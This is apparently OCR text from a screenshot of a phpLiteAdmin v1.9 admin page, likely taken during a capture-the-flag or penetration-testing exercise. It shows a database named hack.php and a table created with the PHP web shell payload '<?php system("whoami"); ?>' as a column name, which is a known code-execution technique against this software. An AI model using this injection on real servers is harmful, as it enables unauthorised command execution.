 HackTricks - HackTricks
CrackStation - Online ...
CyberChef
JSON Web Tokens - jw...
phpLiteAdmin v1.9
Documentation | License | Project Site
Change Database
[rw] hack.php
[rw] test
hack.php
[table] test
Create New Database [?]
Create
Log Out
hack.php
Table 'test' has been created.
CREATE TABLE 'test' ('<?php system("whoami"); ?>' REAL)
Return
Powered by phpLiteAdmin | Page generated in 0.0026 seconds.